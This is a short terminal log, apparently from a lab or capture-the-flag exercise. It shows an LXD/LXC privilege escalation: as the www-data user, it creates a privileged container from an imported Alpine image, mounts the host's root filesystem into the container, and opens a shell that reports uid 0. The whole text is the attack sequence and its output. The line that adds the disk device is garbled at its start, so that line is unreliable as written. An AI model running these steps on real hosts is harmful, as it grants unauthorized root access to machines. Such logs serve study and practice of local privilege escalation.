 www-data@ubuntu:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Dec 26, 2023 at 3:43pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
www-data@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ lxc start ignite
www-data@ubuntu:/tmp$ lxc exec ignite /bin/sh
id~ #
~ # id
uid=0(root) gid=0(root)
~ #